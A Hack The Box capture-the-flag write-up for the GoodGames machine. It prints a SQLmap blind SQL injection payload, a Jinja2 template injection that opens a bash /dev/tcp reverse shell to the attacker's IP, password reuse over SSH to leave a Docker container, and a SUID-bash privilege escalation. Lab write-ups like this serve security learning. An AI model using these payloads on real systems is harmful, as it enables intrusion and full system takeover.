Resolution of GoodGames machine of Hack The Box
🎮 “¡Hacking is the BEST GAME!”
First we scan the machine for open ports with Nmap:
1
| sudo nmap 10.10.11.130 -p- --open --min-rate 5000 -sS -Pn -oG openPorts -vvv
|
With the above command we export the result in a format in which we can extract the open ports with the following sequence of commands:
1
| cat openPorts | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ','
|
1
| sudo nmap 10.10.11.130 -p 80 -sVC -sS -Pn -oN scanNormal -vvv
|
Explanation of the use of Nmap:
1
2
3
4
5
6
| -p 80 # Specify port 80.
-sVC # Also '-sV -sC', runs basic Nmap scripts and at the same time tries to detect the services on each port.
-sS # Allows you to scan quickly and unobtrusively.
-Pn # Does not perform a ping, instead it skips host discovery (in some cases it is useful to bypass some firewall layer or anything blocking the connection).
-oN # Export the output in a normal, readable format.
-vvv # To visualize in more detail what happens during the scan (verbose).
|

With the complete scan we obtain the following result:
We see the domain “goodgames.htb”, so we add it to our /etc/hosts file and proceed to visit the site.
1
| 10.10.11.130 goodgames.htb
|


After visiting the page we find a section to authenticate with “Email” and “Password”:
Based on this, we proceed to test if the login is vulnerable to SQL Injection:

First we capture the request with Burp Suite and save it with the name “req.txt”.
SQL Injection - SQLmap
Once we have the req.txt file with the request intercepted with Burp Suite, we proceed to automate a SQL Injection attack with SQLmap:
With the following command we tell the SQLmap tool to use the Request of the “req.txt” file (-r req.txt) and to try to enumerate the databases (–dbs).
We also tell it not to ask us how to proceed during the attack (–batch).
1
| sqlmap -r req.txt --batch --dbs
|
We are lucky, and SQLmap manages to find vulnerable the “email” parameter with a blind and time-based vulnerability:
1
2
3
4
5
6
| ---
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=admin@goodgames.htb' AND (SELECT 7407 FROM (SELECT(SLEEP(5)))TmZm) AND 'GEGY'='GEGY&password=password
---
|
Finally manages to find two databases (“information_schema” and “main”):
1
2
3
| available databases [2]:
[*] information_schema
[*] main
|
We proceed to investigate which tables the “main” database has:
1
| sqlmap -r req.txt --batch --dbs -D main --dump
|
Tables:
1
2
3
4
5
6
| [16:16:10] [INFO] fetching tables for database: 'main'
[16:16:10] [INFO] fetching number of tables for database 'main'
[16:16:10] [INFO] resumed: 3
[16:16:10] [INFO] resumed: blog
[16:16:10] [INFO] resumed: blog_comments
[16:16:10] [INFO] resumed: user
|
Now we only have to finish extracting the information from the “user” table of the “main” database.
1
| sqlmap -r req.txt -D main -T user --dump --batch
|
When we tried to crack the hashes with the SQLmap dictionary we could not get the password, so we remove the “–batch” parameter and specify that we are going to use our dictionary “rockyou.txt”.
We log in with the following credentials obtained with SQLmap:
1
2
| - email: admin@goodgames.htb
- password: superadministrator
|
1
| http://internal-administration.goodgames.htb/
|
To be able to access this subdomain, we add it to the /etc/hosts file.
1
2
3
4
| ----------
/etc/hosts
----------
10.10.11.130 goodgames.htb internal-administration.goodgames.htb
|
Once logged in to the subdomain, you will find a login panel:
When trying to use the same password (“superadministrator”) with the username “admin”, we managed to authenticate and access the dashboard. *This is a common security flaw, so it is important to always use different passwords for each location.

Server-Side Template Injection (SSTI)
In the Settings section, we can see that we can change our name, and if we analyze the technologies used by the web application, it is running Flask (Python). So we could try to inject the basic Server-Side Template Injection payload:
Now that we know that it is vulnerable to Server-Side Template Injection we can try to run a reverse shell on the Server-Side to our attacking machine.
We know that the web app uses Python for the Back-End so we can check the PayloadAllTheThings site and look for a payload to run a reverse shell in Python.
Initially we could then build our own payload as follows:
1
| {{cycler.__init__.__globals__.os.popen('id').read()}}
|
Now we modify the os.popen(‘’) function to run a reverse shell with Netcat as follows:
Payload of Netcat:
1
| bash -c "bash -i >& /dev/tcp/10.10.14.20/4444 0>&1"
|
We enter it into the function os.popen().
1
| {{cycler.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.14.20/4444 0>&1"').read()}}
|

Now we just put Netcat listening on port 4444 and execute the previous payload inside the field vulnerable to SSTI (Server-Side Template Injection) as we saw before.
If we look at our hostname IP address, we see that it appears that we might be inside a Docker container. Additionally we are as root user inside this container.
Port Forwarding
First we find the user flag in the $HOME directory of the user “augustus”:
1
2
| cd /home/augustus
cat user.txt
|
Now we need to move inside the server and move outside the container to the local machine.

As we saw before, the password has already been used more than once and perhaps outside the container. There may also be a user “augustus” on the local machine, so we proceed to try to connect via SSH from our host (172.19.0.2) to host 172.19.0.1:
1
2
| ssh augustus@172.19.0.1
augustus@172.19.0.1's password: superadministrator
|
By executing “hostname -I” we can see that we are already inside the local host by the machine’s IP address (10.10.11.130):
1
2
3
4
| augustus@GoodGames:~$ hostname -I
hostname -I
10.10.11.130 172.19.0.1 172.17.0.1 dead:beef::250:56ff:feb9:c5db
augustus@GoodGames:~$
|
Privilege Escalation
Explanation: We have to keep in mind that inside the container we are root user, but inside the local host machine we are unprivileged users.
Based on this there is something very simple that we can do which is to copy the “bash” binary from the local machine to our $HOME directory and from the container as root user modify the privileges and then use it to execute “./bash -p” and escalate the privilege to root from the local host of the machine.
Once our attack is planned:
1
2
| ssh augustus@172.19.0.1
augustus@172.19.0.1's password: superadministrator
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| root@3a453ab39d3d:/home/augustus# chown root:root bash
chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4755 bash
chmod 4755 bash
root@3a453ab39d3d:/home/augustus# ls
ls
bash user.txt
root@3a453ab39d3d:/home/augustus# ls -l
ls -l
total 1212
-rwsr-xr-x 1 root root 1234376 Jun 24 00:52 bash
-rw-r----- 1 root 1000 33 Jun 23 17:52 user.txt
root@3a453ab39d3d:/home/augustus#
|
- Again via SSH we connect to the local host of the machine with the user augustus and execute “./bash -p”.
1
2
3
4
5
6
| augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# whoami
whoami
root
bash-5.1#
|
🎉 PWNED!!! 🎉
Get the root flag in /root/root.txt and complete the machine with full access to the system!!!
Happy Hacking!!
Author: Mateo Fumis